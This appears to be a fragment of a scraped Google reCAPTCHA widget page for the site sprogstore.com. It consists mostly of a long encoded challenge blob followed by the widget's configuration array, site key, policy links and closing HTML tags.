jbCpRTCqS3Dpz/DscKXwoHDksKNw4lGPzQrMENuTUTCuAbDoMOyw4DDtcKeSsKAw7NxLA3CkUoMWibDhA0WRsOiK8OxITPCokfDtgTCgGrDrjHCm8O7ClNgw7XDgcORL1jCpcKRN8ORwrhXwoHDv8OJwrjCusOWw4bDj8O4N8KUTHPDu8KZSUY+w6nDnD/CpcKjEcKgwrlYwo3DtcOTw7Y+worCsW8PH8OIw5IOUFg+VDgwS2w0WcOTw4ZQKCzDi3rCmQ8WCH7CssOUw71rGl5gwqdXQF9ZMglbw4Bww5Muwqo9wqfCnSvDtlPDsTnDuj/DrmJ7HBU1dGDCtRh0QcOTwpXDrj/Cp8KlbcKoZMO9w63CtsKbHMKXwr1/w4fDnHTCisODWGMEVBVmwqFvLF4gw54aw6Y6WcKpTsOZwrMeTXzCshbCrm/[base64]/wpnCsMKSQ0YMwoTDji3Ck8KpwqIrwowXJcOEEcKjDsOZXCYew5ZoCsKAwpzCtm7ChQB9wpzCq8KjAcOyw68hG8KwYyQ5wrp3w4A7RsKCE8KcSMOfV0JXwrvCnMOjBWASaFN3EkIAanTDpHkYSMO/UMO1wrvDmcOKZhJDd8O5XQwIccKJw4PDgD5WwqEHZhjClllral3Dm8OawpfDmMO0WyjCtHRbYiDCr1DDusKsOnjClE8/woPCg8KHw4/DoQnDrEgpw53Cu8O3wqcIw7zCgcO7XcOXAMKYw6TCjsOEF28UDkTCosODJcOzwrkgIcK2LmDDtsOnHsKHLBfDqAnCn8Obw6fDiUXCpMKVJcOlw5HCsjoRKTHCvC4xwrLDrcKGYsKfVMKZB8K7w6PDuHzCucORwrnCqsKWPGx9w5TCmMOCwq3CoScuXMKzw5LCvxF/wp/DlsKFwqfDicOqwqrDrMOhTsOHwq3CokvDqEnDsDEhw7VJwqnCi0QpwpnDgMKpwrLDtUgQIzcnGcOtG8KqU8OXSMKKdhFNwogww5YNw4NrA0jCiBkqA8OSI8K/w5tvwovDiMK/O0TCpRJ/[base64]/wq/DvGTDs8Kbwq9uw6TCnxHCo0XCssKqLMOQw7E0J8Opw7LDkcKKw5VDwpXCulvClgQ3aBgyElkaYMOOU3rCjSTCtMOdwqjDh8Olw64Uw7bCliJZwqN6wpLDtMKELjsCA8K/XMO6QsKXwp3Ci8Ofw4HDjGbClQV7HMKvU8O8U8ODFcKuw6fChkMSw6zDkGZNw5Rrw50+w57CgsKMw6XCmgzCjhLDnMKYBzXDlnzCu8OvMW5dw6Zlw53DjsOuw4VBOQ/ClsOFFGcnF10TMMO3wrl4wrd7IhJgw7EYwq/ChMOUw73DosOPwrNARcKdw5F5w43DvcOZw6xdY8O1Ag7DtMOJwpVtM8KZw6bCpsOnc8KVw4JMw7NJw4hkw4fDmsOew4N5w5PCqEHCjU1hwrTCuWbCtzh/TkXCtmfDk8O1w5XCtijCr8Ktw5DChWbDn8O/WcOPw5/CiMO2WxZ6wqvDmcOKRXbDtH12w5TDog0Iwo4oK27Cq0Znw7cyMzvDvBnDikbCgXpJHXETScOnw7JQLMK3ESDDicOgwpXDo8ObTsOwa8KlwqbDminDqcO7NnEew7nCrCbDmMKIT8OJOMKRwrHDosODE8OJw7/Cu8KnR8Oxw4vCicKNwqLCmcO9AjJyw5TCmyzDmsK5w4NqUsKtw5B0X8OxD8OVOyLCqMKwJ8Ozc8OBwpsQX8K4worDo3E8wrhLDywVJsKtSG3CqAA5J8OgH8O+w5LDgXTCuWLDpDoFw6PDrToXwrvCun1tBhvCp8Oyw7srwpBwEwHDknRhwpbDrSUzEj/Dn8OCw6PCgRFMZ8KYw7k0w5HCgsK+w5HDu8ONHMKjwpIbYMOWScKaSMOhJXo0woHCpMKnPMKZXBddLsOKATvDp8O/[base64]/IsO3w4rCiiJSwo/CucOzJzUlJsOlXMOCw4XCosOgNQnCt8KTw5slwoAfRT/DicKjbgfCvE54w47CmMKITcKkwo3ChVpDw4XDocK4WcO3LMOJw4MadX3DgBhuWBtdwqDCm3ctPMK8w6TCvBTDtsOEwpRlGSPCtkHCi8KkwplWSAdvw40TEkbCjDXDrcO7fX4PwpPDvxchZ1QGcFk/RAvDmCBiw5k6w5FDK8KQw5F1d8OnUsKIwqJew7p1VRpgw6/DkEd/w4puGMOEw5sjw5rDoFDCpwAHecOvwoMWwrxWbcKEwq/DjxjDsAvDlMKTw7rDsmVtYjVAw7fDgTIdw47CtUbCqUTCkkIDwqcEesKRwoE+wpNDw7c5HMK6w4XDhMKew4Add0HDnsORfyMfGsKWVsOhGgrDqcOzCcKoNSpXWcK+W1zCssOzw7DDuMO2AQbDl8Odw4zDu8KoDR0mw6nCg3fCnigbw4I6CsKLw605wpsmAsKcw4/CukzCjAgNwqfCtMKXPnbDkcKrw6klJ8O5PA3ClErDq8OVw4XDgGjChMKNVlTDhT3DtCpiasOXw7gLw7Mjw5wewq1GwpxkS29sJ3xDasKcw6PDtsKdRkvCokrCjsO/w7lcwr/CjcKjBzTCk1ppUMOpIsOEBhrCtgIXPsOwNCrDrlHDg1lawrJOVQvDpGk8wqs8HwPCqzbDkcKbETbCoXTDlFbDq8O7IkwqGEcrwoptw5Mtwr13MT1aw43Cr8Ozw5/DvjAzwpA8wonDtsOew4EGw7nDl8O8UXkpwphudhhWwq7ChlpuasOawojCm09pRBPCoWhBw6bCkU5Hw5zCosK2UTVgRT7DqCXDlzwkbysHw48jwq84VMKYw4XCl8K9G0wIwo4LVzbCtcKZwoIYwo4lwozDg17DscKvPQfDtD92BMK/aRDDuXQtYMKjwqJIPG1OYMOdw5hfCMKIM8OIDlpzUQzCg8O2OsOjVHjChcOjMg3CuRPCuwwkw6/[base64]/Cg8KKP8OCwrTCj2ciDcOIwpHDg8KLAhXDsxQUJ8Oeek5Aw6HClcOuYFLDuVY4UMOgwoZOY2cwIAXDl8Kjw55YQ8K9PHzCrgXDsMKQw4Bzwq0uwpjDhFvDq0gswrLCucK2wrplJ8KgdMOxPgbCqcKZPntTwpNQP0gfUVbCo8KRw7I/[base64]/[base64]/Dj1DDgMKpwqnDpAlnwqA6wpY9wr8ow4whHcKGIHHDvkXCosKUI3rClMK8wqfCu8OTGyR6w4PDtB1hVi/Dq0XDonMlwphawrXDl8O0AWlOwoJUb8KJGzfDm3dBKMK4wqzDjBrCo8KRwr8+dA7Cg01vQ13Ci34uw6jClHlYwo7Cu8KsQmbDh8OTw7XDrSd2CmFnw6pfLSHCtXE6wobDvcK4wobDkjrCgsOfKUDDjVXCvXVXC0Icw6ISZ8OBL8Kew4XDtV/[base64]/DjMKeI1MlSMKjwqLDhAJKwr3DjMKHwpbDjMKIBxLCumheGwRMaFPDn3rCi0nDpVYlw7Qhw43DisOYa14Pw5jDg8Ovw5k5clnDmMK/[base64]/CvUBOMsKfwrjDp8O7YXM3wo7DncKTFXLCm3A+fC3CrCQLLMOiUjbCsCYtVlvCrcKERz/CnEAJwq1bFsOmVcKzw7jDk8OwwptQwp3ClBrCv8KRwpnClUgow5TCkMK/wogGwpZLQMOYw5BbXMOBTGZswq/Cu8K6w6pxwqNTw4LCuMKnScOeBMOLJcO+I8KWw5o8Fy/DinbDisOhwrwmd8O7fsKTehjDpMK3wrILwpfCmyrDon3CisKrw5VXw7URb8KcwpzDsMOeAcKiT8Owwq3Dkkwlw4xQYCJJwrQGwrYAwq4TQy8HwpDCsC4QXsKowr1cwqDDs17Cs1ZHdn7Dp2/Dj8OQw7pTwqfChDDDk8Kiwr3Di8O9RDh+wozDtMO7TcOhw6XDmx3Cp23CjMK1w7fCqsKdEEbDqn3ChX/[base64]/DrmQbwpTDmsK9b8OXTsO9wq3Dm8OzNXHDtsOEAmY8w7LCssOwb8OZImrDlsK8XyvCgcKpwoJkw5V/wqjDgMORZlJfEcOLZnfCq29yI8KeDxDCrcKtwqFiYBbCpUXCrWPCqhTDqW4Xw5Fdw6nCm3TCuy9SaMOfXzstw7rCiMKJMVLCvRrCisO6w4Uuwrs8w6UCSijCmznCjsKYw45xwpc5cGYmw4lDHsOgVsO/O8OowrRdw7vDgC8ew6fDkMK2TjvCtcKqw6JAwovCuMKAJsOadEjCpj7DvD/CsmTCsjzDrH5Rwq1xwoDDuMK/w5YhwqgJNMOGDxVhw6zCocOTw47DsGp4w4Mew5rCjcOhw4N1N1jCscKWC8OFw58swrfClMKpCcOvPnt7w4YRCXkGw6nDr2TDqxzCt8KTw6YGKXvCtMKVKcO+wp1/[base64]/[base64]/DmcKFBxcuVcO3KWYjwo87ZGwhAHgpZR82JcK3U8O7W8OXBlvChQrDsW1OwqkNdzArwrbCq8Kuw7nDicO3UHPDrgdswrZ7w5hsZcKVClzDslI0d8O2AsK9w7/DvcKDCHxOJcOWB0J/w4vCt1gwIX1XfBESYks4fMK/b8OVw7YIKMKTVsO5GcO8CMKnAMKeF8KgLMKCw6EzwoYFZsO6w51fZQEHF2ZrYMOGaxIUFG90w5/DtcK+w4o7w709w7JtwpJTNlR5X37Cl8KBw7JvG3zDs8O+VcKow6/DvMO4ZsKcUgbDjm3CqSEPwoHCocOfMgPCl8OcaMK6wogxwqrDkg8LwqtyFGQHwqDCtD/CrcOhN8KAwpPDjsOMwpzCsQLDicKGT8OdwroqwrPDkcKDw4rCg8KRbMKsAmB9V8KVJCnDsUnDrMKlMMOWwpLDnMO6ajslw5zDj8Olwqldw7/CnQHCiMOGw4XDjcKXw4LDssOdwp0sG3UaGV7DiDIzw44Dw41QMFADGg3Du8KGw5vCh0HDrcOGCzXDhj3Dp8KQcMOVSz3CnMKZBcKAwqFcAV5lRsKGwrB3wqTCqTt2wofCtcK+KMK1wrYBw4QFPMOCFVrCqMK6OMKKDhRvwp3DsMOYdMK+w4g/w5lychAEwrXDtSgHD8KcJMKvcnQAw4Afw4rDiMO6LsOZwpxfecOJCsKZBx5ewpvCiMKwXMKBMMKsbcOXU8O8Q8KzPEYYOMOFwo0ew67Cn8K6w41UBj/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vNK+ioZhrvzT1iGHhYq9xtjqpuB0Vl9ANEnBQqIpP3w\\u003d\x22,1,0,null,1,1769129907265,0,0,[116],null,[141],\x22RC-mp48DV82P1dZAQ\x22,null,null,null,null,null,\x220dAFcWeA5ubsnPuwnAVRm7-9xm23TpEgJX6RrOhrF7C6stzXSaLNOSSE0IfBen0bmbanKACTBvSH7DJMDIIPP_U9EL3-5AwgGIjQ\x22,1769212707455]");
    </script></body></html>